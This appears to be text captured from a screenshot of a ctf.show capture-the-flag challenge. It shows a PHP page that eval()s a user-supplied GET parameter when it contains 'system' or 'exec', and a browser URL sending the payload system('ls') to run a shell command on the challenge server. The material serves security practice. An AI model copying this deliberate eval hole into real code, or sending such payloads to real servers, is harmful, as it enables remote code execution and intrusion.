 <?php
# flag in config.php
include("config.php");
if(isset($_GET['c'])){
$c = $_GET['c'];
if(preg_match("/system|exec|highlight/i",$c)){
eval($c);
}else{
die("cmd error");
}
}else{
highlight_file(__FILE__);
}
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
https://dad27953-b342-4d45-b9a9-4e59d539a451.challenge.ctf.show/?c=system('ls');